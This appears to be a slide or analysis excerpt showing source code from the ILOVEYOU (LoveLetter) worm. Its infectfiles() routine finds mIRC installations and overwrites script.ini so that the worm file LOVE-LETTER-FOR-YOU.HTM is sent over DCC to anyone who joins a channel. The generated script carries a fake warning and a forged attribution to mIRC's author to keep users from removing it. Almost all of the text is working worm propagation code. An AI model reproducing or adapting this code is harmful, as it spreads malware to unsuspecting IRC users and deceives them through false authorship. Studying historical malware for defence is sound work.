Script structue (8): Source (6)
Create an IRC script to send an .htm file
Source: infectfiles()
if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s=3D"mirc.hlp") then set scriptini=fso.CreateTextFile(folderspec&"\script.ini") scriptini.WriteLine "[script]" scriptini.WriteLine ";mIRC Script" scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if mIRC will" scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. Thanks" scriptini.WriteLine ";" scriptini.WriteLine ";Khaled Mardam-Bey" scriptini.WriteLine ";http://www.mirc.com" scriptini.WriteLine ";" scriptini.WriteLine "n0=on 1:JOIN:#:{" scriptini.WriteLine "n1= / if ( $nick == $me ) { halt }" scriptini.WriteLine "n2= /.dcc send $nick = "&dirsystem&"\LOVE-LETTER-FOR-YOU.HTM" scriptini.WriteLine "n3=}" scriptini.close